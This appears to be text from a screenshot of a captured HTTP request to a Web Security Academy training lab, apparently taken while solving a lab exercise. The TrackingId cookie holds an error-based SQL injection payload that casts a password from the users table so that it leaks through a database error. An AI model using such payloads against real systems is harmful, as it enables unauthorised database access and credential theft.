 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aa5000d0445dd6d83e3c9f500a100a5.web-security-academy.net
3 Cookie: TrackingId='+AND+1%3dCAST((SELECT+password+FROM+users+LIMIT+1)+AS+int)-- ; session=
g78SkdhFks2beDrg9UhMMSNp3sbuxdlX
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa5000d0445dd6d83e3c9f500a100a5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18